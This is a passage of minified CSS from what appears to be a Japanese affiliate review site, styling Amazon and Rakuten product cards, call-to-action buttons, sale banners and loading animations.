12px;color:#f7de00;font-size:13px;line-height:19px;font-weight:700;background:#232f3d}.amazon_list_item{margin-bottom:10px;box-shadow:#ccc 1px 1px 2px 1px}.amazon_list_item_link{display:flex;width:100%;text-decoration:none}.amazon_list_item_link:hover{text-decoration:none}.amazon_list_item_image{width:40%;margin-right:8px;text-align:center}.amazon_list_item_image_img{margin:0 auto;max-height:200px}.amazon_list_item_percent_word{font-size:10px}.amazon_list_item_title{flex:1;margin-top:2px;font-size:16px;line-height:24px;font-weight:600}.amazon_list_item_regular{height:22px;color:#999;font-size:12px;font-family:"Harucraft",sans-serif;font-style:italic;letter-spacing:0;text-decoration:line-through}.amazon_list_item_regular_blank{height:22px}.amazon_list_item_price{color:#AB1700;font-size:15px;line-height:12px;font-weight:700;font-family:"Harucraft",sans-serif;font-style:italic;letter-spacing:0;text-shadow:3px 3px 1px yellow,-3px 3px 1px yellow,3px -3px 1px yellow,-3px -3px 1px yellow}#amazon_image_list{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-start;margin-top:10px}.amazon_image_list_item{width:19%;margin-bottom:2%}.amazon_image_list_item_link{text-align:center;text-decoration:none}.amazon_image_list_item_image{margin-bottom:4px}.amazon_image_list_item_image_img{width:100%;height:100%;object-fit:contain}.amazon_image_list_item_title{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;font-size:11px;line-height:13px;text-align:left}.amazon_sale_ads{margin:20px -10px;font-family:"Noto Sans JP",Google Sans;border-radius:8px}.amazon_sale_ads_link{display:block;text-decoration:none}.amazon_sale_ads_link:active{text-decoration:none}.amazon_sale_ads_link:hover{text-decoration:none}.amazon_sale_ads_first{min-height:100px;padding:12px 14px;background:#2c75e2;border-radius:8px 8px 0 0}.amazon_sale_ads_host{color:#c7e3fc;font-size:18px;font-size:22px}.amazon_sale_ads_title{color:#fff;font-size:24px;line-height:28px}.amazon_sale_ads_second{padding:12px 14px 16px;background:url("../img/affiliate/amazon_sale_ads.jpg")}.amazon_sale_ads_detail{color:#666;font-size:18px;line-height:28px;font-weight:700}.amazon_sale_ads_third{display:flex;justify-content:space-around;padding-bottom:10px;background:url("../img/affiliate/amazon_sale_ads.jpg");border-radius:0 0 8px 8px}.amazon_sale_ads_btn{padding:7px 0;width:40%;color:#2c75e2;font-weight:700;text-align:center;border:1px solid #2c75e2;border-radius:5px;background:#fff}.amazon_sale_ads_btn.on{color:#fff;background:#2c75e2}.amazon_sale_ads_btn_icon{padding:2px 6px 0 0;width:22px}.banner{display:block;text-align:center}.banner_copy{position:relative;display:block;margin:0 auto 18px;padding:7px 10px;max-width:336px;text-align:center;font-family:cursive;color:#fd9535;font-size:16px;font-weight:700;background:#FFF;border:solid 2px #fd9535;box-sizing:border-box}.banner_copy:before{content:"";position:absolute;bottom:-23px;left:50%;margin-left:-15px;border:11px solid transparent;border-top:13px solid #FFF;z-index:2}.banner_copy:after{content:"";position:absolute;bottom:-30px;left:50%;margin-left:-17px;border:13px solid transparent;border-top:16px solid #f5998f;z-index:1}.amazon_image{margin:10px 0;text-align:center}.affiliate{overflow:hidden;line-height:24px;margin:0 10px 30px 10px;padding:10px;border:1px solid #eee;box-shadow:0 2px 5px rgba(0,0,0,.13)}.affiliate_info{text-align:center}.affiliate_product{margin-bottom:20px;text-align:left;font-size:10px;line-height:12px;color:#888}.affiliate_image{text-align:center;margin:0 auto 12px}.affiliate_image a img{width:90%;max-width:300px;max-height:230px;box-shadow:0 3px 6px rgba(0,0,0,.25)}.affiliate_image a img:active{-webkit-transform:translateY(2px);transform:translateY(2px);box-shadow:none}.affiliate_title{margin-bottom:14px;text-align:center;font-size:18px;font-weight:700;line-height:20px}.affiliate_title a{text-decoration:none!important}.affiliate_title a[href*="amazon"]:after{content:"価格を表示";display:block;width:90%;margin:14px auto 0;text-align:right;color:#bf0606;font-size:16px}.affiliate_title .price_none:after{content:""!important}.affiliate_author{text-align:center}.affiliate_basic{text-align:center}.affiliate_link{width:240px;margin:0 5px 10px 5px;text-align:center;font-family:Arial,Helvetica,sans-serif;font-size:14px;line-height:30px;letter-spacing:0em;font-weight:700;color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;box-shadow:1px 2px 3px #6b6b6b}.affiliate_button{width:90px;margin-left:10px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;box-shadow:1px 2px 3px #6b6b6b}.affiliate_button img{height:auto}.affiliate_link a{display:block;position:relative;width:100%;padding:8px 20px;color:#fff;text-align:center;text-decoration:none!important}.affiliate_link a:after{content:"";position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);width:18px;height:18px;background:url("../img/content/affiliate_fieldset_link_yajirusi.png");background-size:18px}.affiliate_link a:active{background:#F28DEA}.affiliate_link.amazon{background:#f38d0a;background:-moz-linear-gradient(to bottom,#ffbe6b,#f38d0a 50%,#ffbe6b);background:-webkit-linear-gradient(to bottom,#ffbe6b,#f38d0a 50%,#ffbe6b);background:linear-gradient(to bottom,#ffbe6b,#f38d0a 50%,#ffbe6b)}.affiliate_link.amazon:before{content:none;position:absolute;left:-20px;top:-14px;padding:6px 8px 4px;font-size:13px;line-height:12px;color:#b10606;background:#fff;border-radius:14px 14px 0 14px;box-shadow:0 -1px 6px 1px #ccc}.affiliate_link.rakuten{background:#ea3f3f;background:-moz-linear-gradient(to bottom,#ef9696,#f38d0a 50%,#ef9696);background:-webkit-linear-gradient(to bottom,#ef9696,#f38d0a 50%,#ef9696);background:linear-gradient(to bottom,#ef9696,#ea3f3f 50%,#ef9696)}.affiliate_link.itunes{border:1px solid #000;background:#000;-moz-box-shadow:0 3px 0 #000000,inset 0 0 0 #000;-webkit-box-shadow:0 3px 0 #000000,inset 0 0 0 #000;box-shadow:0 3px 0 #000000,inset 0 0 0 #000}.affiliate_link.itunes a{color:#FFF;font-weight:700}.affiliate_link.sonota{background:#5e4296;background:-moz-linear-gradient(to bottom,#9c74ea,#5e4296 50%,#9c74ea);background:-webkit-linear-gradient(to bottom,#9c74ea,#5e4296 50%,#9c74ea);background:linear-gradient(to bottom,#9c74ea,#5e4296 50%,#9c74ea)}.affiliate_link.sonota_red{background:#f16262;background:-moz-linear-gradient(to bottom,#ef9090,#f16262 50%,#ef9090);background:-webkit-linear-gradient(to bottom,#ef9090,#f16262 50%,#ef9090);background:linear-gradient(to bottom,#ef9090,#f16262 50%,#ef9090)}.affiliate_link.link a{color:#1d3994}.affiliate_card{overflow:hidden;line-height:24px;padding:10px;border:1px solid #eee;box-shadow:0 2px 5px rgba(0,0,0,.13)}.affiliate_card_pr{text-align:right;color:#aaa;font-size:16px}.affiliate_card_link{text-decoration:none!important}.affiliate_card_link:active .affiliate_card_btn{background:#F28DEA}.affiliate_card_link:active .affiliate_card_image_img{-webkit-transform:translateY(2px);transform:translateY(2px);box-shadow:none}.affiliate_card_link_sum{display:block;overflow:hidden}.affiliate_card_info{margin:12px 0 10px;text-align:center}.affiliate_card_product{margin-bottom:20px;text-align:left;font-size:12px;line-height:12px;color:#888}.affiliate_card_image{text-align:center}.affiliate_card_image_img{width:90%;max-width:300px;max-height:230px;box-shadow:0 3px 6px rgba(0,0,0,.25)}.affiliate_card_title{margin-bottom:30px;text-align:center;font-size:16px;line-height:20px;color:#1d3994}.affiliate_card_author{margin-top:-20px;text-align:center}.affiliate_card_btn_copy{margin:0 0 4px;text-align:center;font-size:14px;font-weight:700;color:#b10606;letter-spacing:0}.affiliate_card_btn_letter{position:absolute;left:-16px;top:-16px;padding:6px 8px 4px;font-size:14px;line-height:12px;color:#b10606;background:#fff;border-radius:14px 14px 0 14px;box-shadow:0 -1px 6px 1px #ccc}.affiliate_card_btn{display:block;position:relative;max-width:257px;width:90%;margin:0 auto;padding:14px 9px 14px 20px;font-weight:700;color:#fff;text-align:center;text-decoration:none!important;background:#5e4296;background:-moz-linear-gradient(to bottom,#9c74ea,#5e4296 50%,#9c74ea);background:-webkit-linear-gradient(to bottom,#9c74ea,#5e4296 50%,#9c74ea);background:linear-gradient(to bottom,#9c74ea,#5e4296 50%,#9c74ea);box-shadow:1px 2px 3px #6b6b6b}.affiliate_card_btn:after{content:"";position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);width:18px;height:18px;background:url("../img/content/affiliate_fieldset_link_yajirusi.png");background-size:18px}.affiliate_card_btn:active{-webkit-transform:translateY(2px);transform:translateY(2px);box-shadow:none}.affiliate_card_btn_link{text-decoration:none!important}.affiliate_card_caution{width:300px;margin:8px auto 0;color:#c00000;font-size:13px;text-align:left}.affiliate_card_relation{margin:20px -10px -10px;padding:10px 20px 10px 14px;background:#f6f9ff;border-top:2px solid #eee}.affiliate_card_relation_link{font-size:14px;line-height:18px;font-weight:700;text-decoration:none!important}.affiliate_card_review{margin:0;padding:8px 10px;font-size:12px;line-height:18px;text-align:left;color:#57554c;background:#eee;box-shadow:0 2px 5px rgba(0,0,0,.13)}.affiliate_card_review_title{margin-bottom:4px;font-size:14px;font-weight:600}.affiliate_card_review_detail{margin-bottom:4px}.affiliate_card_review_name{text-align:right;font-weight:700;color:#777}.affiliate_card_review_icon{width:20px;margin-right:4px}.affiliate_link.link a{color:#1d3994}.affiliate_content{overflow:hidden;line-height:24px;margin:40px auto 20px;text-align:center}.affiliate_content_catch{position:relative;display:inline-block;margin-bottom:12px;padding:0 20px;text-align:center;color:#626262;font-size:16px;font-weight:700}.affiliate_content_catch:before,.affiliate_content_catch:after{display:inline-block;position:absolute;top:50%;width:20px;height:1px;border-radius:3px;background-color:#999;content:""}.affiliate_content_catch:before{left:0;-webkit-transform:rotate(50deg);transform:rotate(50deg)}.affiliate_content_catch:after{right:0;-webkit-transform:rotate(-50deg);transform:rotate(-50deg)}.affiliate_content_info{text-align:center}.affiliate_content_speech{overflow:hidden;max-width:500px;margin:0 auto 28px}.affiliate_content_speech_img{float:left;margin-right:14px}.affiliate_content_speech_detail{display:inline-block;width:calc(100% - 74px);text-align:left;font-size:13px;line-height:18px;color:#1b9442d1}.affiliate_content_image{text-align:center;margin:0 auto 26px}.affiliate_content_image a img{max-width:300px;box-shadow:0 2px 3px #bbb}.affiliate_content_image a img:active{-webkit-transform:translateY(2px);transform:translateY(2px);box-shadow:none}.affiliate_content_button{width:240px;margin:0 5px 10px 5px;text-align:center;font-family:Arial,Helvetica,sans-serif;font-size:14px;line-height:30px;letter-spacing:0em;font-weight:700;color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;box-shadow:1px 2px 3px #6b6b6b;background:#f76;background:-moz-linear-gradient(to bottom,#fd9b9b,#f76 50%,#fd9b9b);background:-webkit-linear-gradient(to bottom,#fd9b9b,#f76 50%,#fd9b9b);background:linear-gradient(to bottom,#fd9b9b,#f76 50%,#fd9b9b)}.affiliate_content_button.relation{background:#4e92df;background:-moz-linear-gradient(to bottom,#88bcf7,#4e92df 50%,#88bcf7);background:-webkit-linear-gradient(to bottom,#88bcf7,#4e92df 50%,#88bcf7);background:linear-gradient(to bottom,#88bcf7,#4e92df 50%,#88bcf7)}.affiliate_content_button:active,.affiliate_content_button.relation:active{background:#F28DEA}.affiliate_content_button a{display:block;width:100%;padding:8px 20px;color:#fff;text-align:center;text-decoration:none!important}.affiliate_content_tab{margin:6px 10px 0;max-width:560px;text-align:right;font-size:14px;text-decoration:underline}#content_cta{overflow:hidden;max-width:400px;margin:0 auto;font-size:14px;font-family:'ヒラギノ角ゴ Pro W3','Hiragino Kaku Gothic ProN','游ゴシック',YuGothic,メイリオ,Meiryo,'ＭＳ Ｐゴシック',Avenir Next,'Helvetica neue',Helvetica,sans-serif!important;text-align:center;background:#fff8ea;border-radius:4px}#content_cta_pr{text-align:right;color:#aaa;font-size:16px}#content_cta_title{margin-bottom:8px;padding:10px 0;font-size:16px;line-height:20px;font-weight:700;color:#fff;background:#fdb624}#content_cta_detail_list{margin:14px 0 18px;padding:0 16px;text-align:left;color:#333}.content_cta_detail_list_item{padding-left:24px;margin-bottom:4px;background:url(../img/content/amazon_cta_list_icon.png) left 0 top 3px no-repeat;background-size:15px auto}#content_cta_btn{display:block;position:relative;width:calc(100% - 32px);margin:0 auto 30px;font-weight:700;color:#fff;text-align:center;text-decoration:none!important;background:#fdc44f;box-shadow:1px 4px 4px #6b6b6b}#content_cta_btn:after{content:"";position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);width:18px;height:18px;background:url("../img/content/affiliate_fieldset_link_yajirusi.png");background-size:18px}#content_cta_btn:active{-webkit-transform:translateY(4px);transform:translateY(4px);box-shadow:1px 1px 3px 0 #a1a1a1}#content_cta_btn_link{display:flex;padding:16px 9px 16px 20px;text-decoration:none}#content_cta_btn_link:hover{text-decoration:none}#content_cta_btn_link:active{text-decoration:none}#content_cta_btn_text{padding-left:10px;font-size:16px;line-height:31px;color:#fff;border-left:1px solid #fff}#content_cta_btn_mark{display:block;flex-shrink:0;box-sizing:border-box;min-width:1em;max-width:80px;margin-right:10px;padding:4px 10px;color:#fdc44f;font-weight:700;text-align:center;background:#fff;border-radius:30px}#content_cta_note{margin-bottom:14px;padding:0 16px}#content_cta_relation{max-width:378px;margin:0 auto;padding:10px 6px 10px 16px;background:#f6f9ff;border-top:2px solid #eee}#content_cta_relation_link{font-size:14px;font-weight:700;text-decoration:none!important}.affiliate_infeed{width:99%;border:1px solid #ececec}.affiliate_infeed a:hover{text-decoration:none}.affiliate_infeed a:hover .affiliate_infeed_link_more{color:#fff;background:#F28DEA}.affiliate_infeed a:hover .affiliate_infeed_more{background:#F28DEA}.affiliate_infeed_image img{width:100%}.affiliate_infeed_info{overflow:hidden;padding:14px 20px 0}.affiliate_infeed_logo{float:left;padding-right:14px;width:50px}.affiliate_infeed_title{float:left;width:calc(100% - 64px);font-family:sans-serif;font-size:18px;line-height:22px;color:#212121}.affiliate_infeed_footer{clear:both;overflow:hidden;padding:14px 6px 8px 6px}.affiliate_infeed_author{float:left;padding:0 5px;font-family:sans-serif;font-size:14px;font-weight:700;color:#474747}.affiliate_infeed_more{float:right;padding:6px 12px;text-align:center;font-size:16px;color:#fff;background:#4e92df;box-shadow:0 0 2px 0 rgba(0,0,0,.12),0 2px 2px 0 rgba(0,0,0,.24)}.affiliate_infeed_copy{width:100%;margin:0 0 10px;text-align:left;font-family:sans-serif;font-size:13px;line-height:18px;color:#1b9442d1}.affiliate_infeed_link_info{overflow:hidden;margin:4px 0 0}.affiliate_infeed_link_title{width:100%;margin:15px 0 0;text-align:center;font-family:"Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ",Meiryo,"ＭＳ Ｐゴシック",sans-serif;font-size:14px;font-weight:700;letter-spacing:0;color:#626262}.affiliate_infeed_link_more{width:260px;margin:0 auto 14px;padding:8px 2px 8px 8px;text-align:center;font-family:sans-serif;font-size:16px;font-weight:700;color:#4e92df;border:2px solid #4e92df80;border-radius:3px}.affiliate_infeed_relation{margin:0 12px 6px 0;text-align:right;text-decoration:underline;font-size:16px;font-weight:700}.affiliate_infeed_relation a{color:#bf0606}#affiliate_toc_infeed_point{margin:8px auto 0;font-size:12px}#affiliate_toc_infeed_point_caution{color:#c00000}#affiliate_toc_infeed_point_link{display:block;text-align:right;font-size:15px;font-weight:700}.affiliate_appli{text-align:center;overflow:hidden;line-height:24px;margin:0 10px;padding:10px;border:1px solid #ccc}.affiliate_appli .affiliate_image{height:150px;margin-bottom:10px}.affiliate_appli .affiliate_image a img{height:100%}.affiliate_appli .affiliate_title{font-size:14px;margin-bottom:10px}.affiliate_appli .affiliate_author{margin-bottom:10px}.affiliate_appli .affiliate_money{margin-bottom:10px}.affiliate_appli .affiliate_basic{margin-bottom:10px}.affiliate_appli .affiliate_link{width:90%;margin:0 auto 10px auto;text-align:center;font-family:Arial,Helvetica,sans-serif;font-size:20px;text-shadow:1px 1px 1px #FFF;background:-webkit-gradient(linear,left top,left bottom,color-stop(1,#737373),color-stop(.48,#4a4545),color-stop(.54,#454545),color-stop(.54,#454545),color-stop(.01,#c9c5c5),color-stop(0,#e3e2e1),color-stop(0,#e3e2e1),color-stop(0,#e3e2e1));background:-webkit-linear-gradient(top,#e3e2e1 0%,#e3e2e1 0%,#e3e2e1 0%,#c9c5c5 1%,#454545 54%,#454545 54%,#4a4545 48%,#737373 100%);background:-moz-linear-gradient(top,#e3e2e1 0%,#e3e2e1 0%,#e3e2e1 0%,#c9c5c5 1%,#454545 54%,#454545 54%,#4a4545 48%,#737373 100%);background:-o-linear-gradient(top,#e3e2e1 0%,#e3e2e1 0%,#e3e2e1 0%,#c9c5c5 1%,#454545 54%,#454545 54%,#4a4545 48%,#737373 100%);background:-ms-linear-gradient(top,#e3e2e1 0%,#e3e2e1 0%,#e3e2e1 0%,#c9c5c5 1%,#454545 54%,#454545 54%,#4a4545 48%,#737373 100%);background:linear-gradient(to bottom,#e3e2e1 0%,#e3e2e1 0%,#e3e2e1 0%,#c9c5c5 1%,#454545 54%,#454545 54%,#4a4545 48%,#737373 100%)}.affiliate_appli .affiliate_link:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(1,#c7c7c7),color-stop(.48,#575757),color-stop(.48,#575757),color-stop(0,#7a7a7a));background:-webkit-linear-gradient(top,#7a7a7a 0%,#575757 48%,#575757 48%,#c7c7c7 100%);background:-moz-linear-gradient(top,#7a7a7a 0%,#575757 48%,#575757 48%,#c7c7c7 100%);background:-o-linear-gradient(top,#7a7a7a 0%,#575757 48%,#575757 48%,#c7c7c7 100%);background:-ms-linear-gradient(top,#7a7a7a 0%,#575757 48%,#575757 48%,#c7c7c7 100%);background:linear-gradient(to bottom,#7a7a7a 0%,#575757 48%,#575757 48%,#c7c7c7 100%)}.affiliate_appli .affiliate_link a{width:100%;display:block;padding:10px 0;text-decoration:none;color:#FFF}.affiliate_appli .affiliate_descript{text-align:left;font-size:14px}.affiliate_fieldset{margin:40px 0 4px;text-align:center;border:none}.affiliate_legend{display:none;margin-bottom:15px;color:#5a5a5a;font-size:18px;font-weight:700}.affiliate_fieldset_copy{position:relative;display:inline-block;margin:1.5em 0;padding:7px 10px;min-width:120px;max-width:100%;font-family:cursive;color:#f5998f;font-size:16px;font-weight:700;background:#FFF;border:solid 2px #f5998f;box-sizing:border-box}.affiliate_fieldset_copy:before{content:"";position:absolute;bottom:-24px;left:50%;margin-left:-15px;border:11px solid transparent;border-top:13px solid #FFF;z-index:2}.affiliate_fieldset_copy:after{content:"";position:absolute;bottom:-30px;left:50%;margin-left:-17px;border:13px solid transparent;border-top:16px solid #f5998f;z-index:1}.affiliate_fieldset_link a{position:relative;display:inline-block;overflow:hidden;width:224px;padding:20px 30px;text-decoration:none!important;font-size:18px;color:#FFF;background:#5e4296;border-radius:4px;box-shadow:inset 0 2px 0 rgba(255,255,255,.2),inset 0 -2px 0 rgba(0,0,0,.05);font-weight:700;text-shadow:0 0 10px rgba(255,255,255,.8),1px 1px 1px rgba(0,0,0,1);border:solid #fff 3px;border-radius:12px;background:-moz-linear-gradient(to bottom,#9c74ea,#5e4296 50%,#9c74ea);background:-webkit-linear-gradient(to bottom,#9c74ea,#5e4296 50%,#9c74ea);background:linear-gradient(to bottom,#9c74ea,#5e4296 50%,#9c74ea);box-shadow:1px 2px 3px #6b6b6b}.affiliate_fieldset.affection .affiliate_fieldset_link a{background:#e679d9;background:-moz-linear-gradient(to bottom,#fdaff4,#e679d9 50%,#fdaff4);background:-webkit-linear-gradient(to bottom,#fdaff4,#e679d9 50%,#fdaff4);background:linear-gradient(to bottom,#fdaff4,#e679d9 50%,#fdaff4)}.affiliate_fieldset_link a:active{-webkit-transform:translateY(4px);transform:translateY(4px);text-shadow:none;box-shadow:1px 1px 3px 0 #a1a1a1;background:#9c74ea!important}.affiliate_fieldset.affection .affiliate_fieldset_link a:active{background:#fdaff4!important}.affiliate_fieldset_link.double a{background:#f88080;background:-moz-linear-gradient(to bottom,#f1a4a4,#f88080 50%,#f1a4a4);background:-webkit-linear-gradient(to bottom,#f1a4a4,#f88080 50%,#f1a4a4);background:linear-gradient(to bottom,#f1a4a4,#f88080 50%,#f1a4a4)}.unit_anime a{overflow:hidden;display:inline-block;position:relative}.affiliate_fieldset_link a:before,.unit_anime a:before{display:block;position:absolute;left:0;top:-180%;content:"";width:30px;height:100px;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);background-color:#fff;animation:reflection 3s ease-in-out infinite;-webkit-animation:reflection 3s ease-in-out infinite;-moz-animation:reflection 3s ease-in-out infinite}@-webkit-keyframes reflection{0%{-webkit-transform:scale(0) rotate(45deg);opacity:0}80%{-webkit-transform:scale(0) rotate(45deg);opacity:.5}81%{-webkit-transform:scale(4) rotate(45deg);opacity:1}100%{-webkit-transform:scale(50) rotate(45deg);opacity:0}}.affiliate_fieldset_link a:after{content:"";position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);width:18px;height:18px;background:url("../img/content/affiliate_fieldset_link_yajirusi.png");background-size:18px}.affiliate_fieldset_link_tab{margin:0 10px 10px;max-width:490px;text-align:right;font-size:14px}.field_copy{margin:10px 0 70px;text-align:center}.field_copy_detail{display:inline-block;margin-bottom:8px;text-align:left;font-size:14px;line-height:17px;color:#c00000}.fieldset_copy_img{margin-right:6px;width:16px}.field_img_copy{margin-bottom:8px;padding-top:40px;text-align:center;font-size:15px;font-weight:700;color:#888}.affiliate_fieldset_relation{font-size:14px}.affiliate_fieldset_under_img{box-shadow:0 2px 3px #bbb!important}.affiliate_fieldset_under_img:active{-webkit-transform:translateY(2px);transform:translateY(2px);box-shadow:none!important}.affiliate_link_tab{margin:10px 10px 4px;text-align:right;font-size:14px;text-decoration:underline}.amazon_fieldset{margin:40px 0 4px;text-align:center;border:none}.amazon_fieldset_link a{position:relative;display:inline-block;overflow:hidden;margin-top:14px;padding:15px 34px;text-decoration:none!important;font-size:16px;color:#FFF;border-radius:4px;font-weight:700;text-shadow:0 0 10px rgba(255,255,255,.8),1px 1px 1px rgba(0,0,0,1);border:solid #fff 3px;background:#f38d0a;background:-moz-linear-gradient(to bottom,#ffbe6b,#f38d0a 50%,#ffbe6b);background:-webkit-linear-gradient(to bottom,#ffbe6b,#f38d0a 50%,#ffbe6b);background:linear-gradient(to bottom,#ffbe6b,#f38d0a 50%,#ffbe6b);box-shadow:1px 1px 10px 0 #a1a1a1}.amazon_fieldset_link a:after{content:"";position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);width:18px;height:18px;background:url("../img/content/affiliate_fieldset_link_yajirusi.png");background-size:18px}.amazon_field_copy{text-align:center;font-size:12px;color:#777}#affiliate_link_table_title{position:relative;margin:46px 0 6px;padding:1rem .4rem .7rem;text-align:center;border:2px solid #fdb624;background:#fff}#affiliate_link_table_title:before,#affiliate_link_table_title:after{position:absolute;content:''}#affiliate_link_table_title:before{top:-40px;left:calc(50% - 40px);width:80px;height:80px;border:2px solid #fdb624;border-radius:50%;background:#fff}#affiliate_link_table_title:after{top:0;left:0;width:100%;height:100%;background:#fff}#affiliate_link_table_title_icon{font-size:30px;font-size:3rem;line-height:60px;position:absolute;top:-33px;left:calc(50% - 20px);z-index:1;width:49px;text-align:center}#affiliate_link_table_title_text{position:relative;z-index:1;font-size:17px;font-weight:700;color:#666}#affiliate_link_table{width:100%;text-align:left;font-size:13px;line-height:18px;border-collapse:collapse;border-spacing:0}.affiliate_link_table_th{padding:10px;background:#e6f3fb;border:solid 1px #ddd;color:#5d89e8}.affiliate_link_table_td{padding:6px 10px;height:28px;color:#666;border:solid 1px #ddd}.affiliate_link_table_td:first-child{background:#fff8ea}#affiliate_link_table_detail{margin-top:6px;font-size:12px;line-height:18px;color:#666}@media screen and (min-width:330px){.affiliate_fieldset_link a{width:270px}}@media screen and (min-width:450px){.affiliate_infeed_image{float:left;width:50%}.affiliate_infeed_info{padding:5px 10px 0 10px}.affiliate_infeed_logo{display:none}.affiliate_infeed_title{width:100%;font-size:16px}.affiliate_infeed_footer{clear:none;padding:10px 10px}.affiliate_infeed_author{width:100%;color:#9f9f9f}.affiliate_infeed_more{float:left;margin-top:10px;padding:5px 10px;font-size:14px;color:#fff;background:#4e92df;box-shadow:0 0 2px 0 rgba(0,0,0,.12),0 2px 2px 0 rgba(0,0,0,.24)}.affiliate_infeed_more .fa-angle-right{display:none}}@media screen and (min-width:640px){#affiliate_toc_infeed_image{//height:100%}#affiliate_toc_infeed_image_img{max-width:300px}#affiliate_toc_infeed_image_full{margin-right:14px;height:100%}#affiliate_toc_infeed_content{display:flex}#affiliate_toc_infeed_title{width:100%;text-align:left;font-size:16px}.affiliate_image{margin:0 auto;height:auto;float:left;width:36%}.affiliate_image a img{max-width:100%}.affiliate_info{float:left;width:calc(100% - 39%);margin-left:3%}.affiliate_product{margin-bottom:20px}.affiliate_title{font-size:18px;line-height:20px;text-align:left}.affiliate_author{text-align:left}.affiliate_money{text-align:left}.affiliate_basic{text-align:left}.affiliate_link{float:left;margin-left:0;margin-right:4%;min-width:160px}.affiliate_link a{padding:6px 0}.affiliate_button{float:left;margin-right:2%;width:135px;text-align:left}.affiliate_appli .affiliate_image{height:200px}.affiliate_appli .affiliate_title{font-size:18px}.affiliate_card_image{margin:0 auto 10px;height:auto;float:left;width:36%}.affiliate_card_image_img{max-width:100%}.affiliate_card_info{float:left;width:calc(100% - 41%);margin:0 0 0 3%}.affiliate_card_product{margin-bottom:20px}.affiliate_card_title{font-size:18px;line-height:20px;text-align:left}.affiliate_card_author{text-align:left}.affiliate_card_btn_copy{text-align:left}.affiliate_card_btn{margin:0}.affiliate_card_relation{clear:both}.affiliate_card_caution{margin-left:0}.amazon_sale_ads{margin:20px 0}}</style>
            <style>p,li{word-wrap:break-word}input[type="text"]{padding:0 7px;height:30px;font-size:16px;box-sizing:border-box;border:1px #ccc solid;border-radius:3px}input[type="date"]{padding:2px 6px;font-size:18px}input[type="time"]{padding:2px 6px;font-size:18px}textarea{padding:5px 7px;font-size:16px;box-sizing:border-box;border:1px #ccc solid;border-radius:3px}select{padding:5px 7px;box-sizing:border-box;border:1px #ccc solid;border-radius:3px;background:#fff}:target{background-color:#ffe2f9}.load_post{height:80px;background:url(../img/content/review_load.png) no-repeat center}.clear{clear:both}#top_image{margin-top:10px;text-align:center}﻿#scrollUp{bottom:10px;right:10px;background:#555;color:#fff;font-size:14px;font-weight:700;text-decoration:none;opacity:.5;padding:5px 10px;border-radius:16px}#scrollUp:hover{background:#F28DEA}.circle{margin:0 auto;width:50px;height:50px;border-radius:50%;text-align:center;overflow:hidden;background:#00b7e5e6;box-shadow:0 0 3px 2px #2187e7;position:relative;z-index:1}.circle::before,.circle::after{content:"";width:50px;height:50px;display:block;background:#eee;position:absolute;top:0}.circle::before{left:-25px;transform-origin:right 25px;z-index:2;animation:rotate-circle-left 3s linear forwards}.circle::after{left:25px;transform-origin:left 25px;z-index:3;animation:rotate-circle-right 3s linear forwards}.circle1{width:30px;height:30px;padding-top:0;border-radius:50%;background:#ececee;position:absolute;top:10px;left:10px;z-index:4}@keyframes rotate-circle-right{0%{transform:rotate(0deg);background:#eee}50%{transform:rotate(180deg);background:#eee}50.01%{transform:rotate(360deg);background:#00b7e5e6}100%{transform:rotate(360deg);background:#00b7e5e6}}@keyframes rotate-circle-left{0%{transform:rotate(0deg)}50%{transform:rotate(0deg)}100%{transform:rotate(180deg)}}@-moz-keyframes spinPulse{0%{-moz-transform:rotate(160deg);opacity:0;box-shadow:0 0 1px #2187e7}50%{-moz-transform:rotate(145deg);opacity:1}100%{-moz-transform:rotate(-320deg);opacity:0}}@-moz-keyframes spinoffPulse{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes spinPulse{0%{-webkit-transform:rotate(160deg);opacity:0;box-shadow:0 0 1px #2187e7}50%{-webkit-transform:rotate(145deg);opacity:1}100%{-webkit-transform:rotate(-320deg);opacity:0}}@-webkit-keyframes spinoffPulse{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}.list_eval:empty{margin:0;padding:0}.list_eval_item{display:inline-block;margin-right:14px}.list_eval_img{margin-right:-4px;width:14px}.catch_copy{position:relative;display:inline-block;padding:0 19px;text-align:center;font-size:16px;font-weight:700;color:#777;letter-spacing:0}.catch_copy:before,.catch_copy:after{display:inline-block;position:absolute;top:50%;width:20px;height:1px;border-radius:3px;background-color:#777;content:""}.catch_copy:before{left:0;-webkit-transform:rotate(50deg);transform:rotate(50deg)}.catch_copy:after{right:0;-webkit-transform:rotate(-50deg);transform:rotate(-50deg)}#link_regist_copy{position:relative;left:50%;transform:translateX(-50%);margin:0 0 4px;color:#ff67c4}#link_regist_copy:before,#link_regist_copy:after{background-color:#ff67c4}#link_regist{padding:6px;background:#eee}#link_regist_title{margin-bottom:10px;font-size:18px;font-weight:600;color:#666;border-bottom:1px solid #aaa}#link_regist_flow{display:flex;flex-direction:row;justify-content:space-between;margin-bottom:16px}.link_regist_flow_item{display:flex;align-items:center;flex:1;padding:10px;font-size:16px;line-height:22px;color:#fff;background:#6bc57b;border-radius:4px}.link_regist_flow_item_yajirusi{display:flex;align-items:center;color:#6bc57b}#link_regist_detail_note{margin-bottom:16px}#link_regist_under{margin:10px 0 8px}.link_regist_btn{margin-top:10px}#post_content{padding:10px 20px;border:1px solid 